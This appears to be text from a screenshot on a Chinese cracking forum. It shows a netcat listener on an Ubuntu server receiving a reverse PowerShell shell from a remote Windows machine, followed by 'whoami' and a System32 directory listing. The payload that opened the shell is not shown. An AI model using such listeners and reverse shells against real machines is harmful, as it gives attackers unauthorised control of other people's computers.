 ubuntu@VM-24-12-ubuntu:~$ nc -lvnp 6000
Listening on 0.0.0.0 6000
Connection received on 222.137.109.158 51929
PS C:\Windows\System32> whoami
???\32139
PS C:\Windows\System32> ls
??: C:\Windows\System32
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2024/4/2 0:28 0409
d----- 2025/4/24 18:29 1028
d----- 2025/4/24 18:29 1029
d----- 2025/4/24 18:29 1031
d----- 2025/4/24 18:29 1033
吾爱破解论坛
www.52pojie.cn